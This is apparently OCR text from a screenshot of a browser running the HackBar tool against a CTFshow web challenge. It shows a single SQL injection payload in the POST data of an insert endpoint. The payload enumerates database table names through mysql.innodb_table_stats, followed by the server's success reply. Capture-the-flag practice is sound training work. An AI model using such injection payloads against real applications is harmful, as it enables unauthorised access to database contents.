 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://31de1...e=1&limit=10 CTFshow-web入门
8212-0e8ff54c3105.challenge.ctf.show/api/insert Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://31de1e65-df42-4287-8212-0e8ff54c3105.challenge.ctf.show/api/insert.php?page=1&limit=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data username=1',(select(group_concat(table_name))from(mysql.innodb_table_stats)where(database_name=database())))#&password=1
{"code":0,"msg":"\u63d2\u5165\u6210\u529f","count":1,"data":[]}